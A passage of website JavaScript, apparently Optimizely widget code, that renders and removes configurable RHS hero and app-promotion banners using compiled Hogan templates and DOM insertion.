if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        var extensionHtml = document.querySelector('.optly_template_banner_button');
if (extensionHtml) extensionHtml.remove();

      },
    });

PluginManager.registerWidget({
      widgetId: '5487727404122112',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);if(!t.s(t.d("extension.backgroundImage",c,p,1),c,p,1,0,0,"")){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-color: ");t.b(t.v(t.d("extension.backgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);};if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,263,430,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-image: url(");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b(");");t.b("\n" + i);t.b("}");t.b("\n" + i);});c.pop();}t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     height: 33px;");t.b("\n" + i);t.b("}");t.b("\n");t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero:hover .button--secondary {");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);t.b("</style>");t.b("\n" + i);if(!t.s(t.d("extension.viewMode",c,p,1),c,p,1,0,0,"")){t.b("<style>");t.b("\n" + i);t.b("    @media (max-width: 29.9375em) {");t.b("\n" + i);t.b("        #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("             border-radius: 50%;");t.b("\n" + i);t.b("             display: block;");t.b("\n" + i);t.b("             font-size: 0;");t.b("\n" + i);t.b("             width: 33px;");t.b("\n" + i);t.b("             height: 33px;");t.b("\n" + i);t.b("        }");t.b("\n" + i);t.b("    }");t.b("\n" + i);t.b("</style>");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"brand-header__banner brand-header-hero u-faux-block-link extension-by-rhs ");t.b(t.v(t.d("extension.viewMode",c,p,0)));t.b("\">");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__image\">");t.b("\n" + i);t.b("        <img src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=235 235w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=360 360w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=480 480w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=740 740w");t.b("\n" + i);t.b("\" sizes=\"");t.b("\n" + i);t.b("(min-width: 740px) 25vw,");t.b("\n" + i);t.b("50vw");t.b("\n" + i);t.b("\" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__content\">");t.b("\n" + i);t.b("        <h2 class=\"brand-header-hero__title text-headline text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("        <p class=\"text-white\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <div class=\"brand-header-hero__cta text-right\">");t.b("\n" + i);t.b("            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePage\"");t.b("\n" + i);t.b("               class=\"button button--secondary u-m-b-1\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                <span class=\"button__text hidden-xs hidden-md\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("            </a>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"u-faux-block-link__overlay\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</a>");t.b("\n" + i);t.b("</div>");t.b("\n" + i);};t.b("\n" + i);if(t.s(t.d("extension.viewMode",c,p,1),c,p,0,2734,8429,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("<!--narow-->");t.b("\n" + i);t.b("<div class=\"brand-header-cards__grow banner banner--fit-content u-p-x-2 u-p-x-4-md\" style=\"background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.35)), rgba(0, 110, 80, 1.0); background-position: top center; border-radius: 8px; overflow: hidden;\">");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -20px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -20px right -100px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -80px bottom -140px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -80px right -200px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -200px; background-size: 60%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -100px right -180px; background-size: 60%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -60px bottom -220px; background-size: auto; background-image: url(&quot;/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l&quot;);\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: right -120px bottom -110px; background-size: auto; background-image: url(&quot;/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r&quot;);\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"l-row\">");t.b("\n" + i);t.b("        <div class=\"l-col-lg-11 l-col-centered\">");t.b("\n" + i);t.b("            <div class=\"l-module text-center\">");t.b("\n");t.b("\n" + i);t.b("                <div class=\"l-row l-row--flex l-row--compact l-row-md--center l-row--no-gutter\">");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-8 l-col-sm-6 l-col-md-6 l-col-lg-6 l-col-xs--push-4 l-col-sm--push-3 l-col-xl-12 l-col-xl--center l-col-xl--push-0\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <span class=\"site-logo block u-m-x-auto-sm u-m-t-3\"></span>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white giga u-m-b-1 hidden-md hidden-lg\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white u-m-b-1 hidden-xs hidden-sm\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <p class=\"text-headline text-white u-m-b-0 u-m-b-3 u-p-x-0-sm u-m-b-3-md\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"hidden-xl u-m-b-0\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-3\">");t.b("\n" + i);t.b("                                    <span class=\"button__text hidden-xs\">Read more</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-3 l-col-xs--center l-col-sm-3 l-col-md-3 l-col-lg-4 l-col-xs--push-0 l-col-xs--pull-8  l-col-sm--push-0 l-col-sm--pull-6 l-col-md--pull-6 l-col-lg--pull-7 l-col-xl-10 l-col-xl--push-1 l-col-xl--center\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <!--<img data-src=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=325\" class=\"img-fluid lazyload u-p-t-2 u-p-x-5 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg\" alt=\"RHS Grow App\" style=\"max-height: 290px;\">-->");t.b("\n" + i);t.b("                            <img data-src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\" data-srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" class=\"img-fluid u-p-t-2 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg u-p-l-0-xl ls-is-cached lazyloaded\" alt=\"RHS Grow App\" width=\"200\" height=\"357\" style=\"max-height: 290px;\" srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\">");t.b("\n" + i);t.b("                            <p class=\"hidden-xs hidden-sm hidden-md hidden-lg show-xl\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-2\">");t.b("\n" + i);t.b("                                    <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n" + i);});c.pop();}return t.fl(); })
        widget.$id = "5487727404122112";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5487727404122112';
widget._styleTag.innerHTML = '.brand-header__banner.extension-by-rhs .brand-header-hero__title{  font-synthesis: none;}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {
                if (placementHTML === "replace") {
                    elem.outerHTML = extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}');
                } else {
                    elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                }
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5487727404122112";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5487727404122112');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5509181822730240',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);if(!t.s(t.d("extension.backgroundImage",c,p,1),c,p,1,0,0,"")){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-color: ");t.b(t.v(t.d("extension.backgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);};if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,263,430,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-image: url(");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b(");");t.b("\n" + i);t.b("}");t.b("\n" + i);});c.pop();}t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     height: 33px;");t.b("\n" + i);t.b("}");t.b("\n");t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero:hover .button--secondary {");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);t.b("</style>");t.b("\n" + i);if(!t.s(t.d("extension.viewMode",c,p,1),c,p,1,0,0,"")){t.b("<style>");t.b("\n" + i);t.b("    @media (max-width: 29.9375em) {");t.b("\n" + i);t.b("        #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("             border-radius: 50%;");t.b("\n" + i);t.b("             display: block;");t.b("\n" + i);t.b("             font-size: 0;");t.b("\n" + i);t.b("             width: 33px;");t.b("\n" + i);t.b("             height: 33px;");t.b("\n" + i);t.b("        }");t.b("\n" + i);t.b("    }");t.b("\n" + i);t.b("</style>");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"brand-header__banner brand-header-hero u-faux-block-link extension-by-rhs ");t.b(t.v(t.d("extension.viewMode",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     data-ga-link-type=\"card\" data-ga-component-name=\"HomePage\">");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__image\">");t.b("\n" + i);t.b("        <img src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=235 235w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=360 360w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=480 480w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=740 740w");t.b("\n" + i);t.b("\" sizes=\"");t.b("\n" + i);t.b("(min-width: 740px) 25vw,");t.b("\n" + i);t.b("50vw");t.b("\n" + i);t.b("\" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__content\">");t.b("\n" + i);t.b("        <h2 class=\"brand-header-hero__title text-headline text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("        <p class=\"text-white\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <div class=\"brand-header-hero__cta text-right\">");t.b("\n" + i);t.b("            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePage\"");t.b("\n" + i);t.b("               class=\"button button--secondary u-m-b-1\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                <span class=\"button__text hidden-xs hidden-md\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("            </a>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"u-faux-block-link__overlay\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</a>");t.b("\n" + i);t.b("</div>");t.b("\n" + i);};t.b("\n" + i);if(t.s(t.d("extension.viewMode",c,p,1),c,p,0,2798,8493,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("<!--narow-->");t.b("\n" + i);t.b("<div class=\"brand-header-cards__grow banner banner--fit-content u-p-x-2 u-p-x-4-md\" style=\"background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.35)), rgba(0, 110, 80, 1.0); background-position: top center; border-radius: 8px; overflow: hidden;\">");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -20px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -20px right -100px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -80px bottom -140px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -80px right -200px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -200px; background-size: 60%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -100px right -180px; background-size: 60%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -60px bottom -220px; background-size: auto; background-image: url(&quot;/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l&quot;);\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: right -120px bottom -110px; background-size: auto; background-image: url(&quot;/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r&quot;);\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"l-row\">");t.b("\n" + i);t.b("        <div class=\"l-col-lg-11 l-col-centered\">");t.b("\n" + i);t.b("            <div class=\"l-module text-center\">");t.b("\n");t.b("\n" + i);t.b("                <div class=\"l-row l-row--flex l-row--compact l-row-md--center l-row--no-gutter\">");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-8 l-col-sm-6 l-col-md-6 l-col-lg-6 l-col-xs--push-4 l-col-sm--push-3 l-col-xl-12 l-col-xl--center l-col-xl--push-0\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <span class=\"site-logo block u-m-x-auto-sm u-m-t-3\"></span>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white giga u-m-b-1 hidden-md hidden-lg\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white u-m-b-1 hidden-xs hidden-sm\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <p class=\"text-headline text-white u-m-b-0 u-m-b-3 u-p-x-0-sm u-m-b-3-md\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"hidden-xl u-m-b-0\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-3\">");t.b("\n" + i);t.b("                                    <span class=\"button__text hidden-xs\">Read more</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-3 l-col-xs--center l-col-sm-3 l-col-md-3 l-col-lg-4 l-col-xs--push-0 l-col-xs--pull-8  l-col-sm--push-0 l-col-sm--pull-6 l-col-md--pull-6 l-col-lg--pull-7 l-col-xl-10 l-col-xl--push-1 l-col-xl--center\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <!--<img data-src=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=325\" class=\"img-fluid lazyload u-p-t-2 u-p-x-5 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg\" alt=\"RHS Grow App\" style=\"max-height: 290px;\">-->");t.b("\n" + i);t.b("                            <img data-src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\" data-srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, 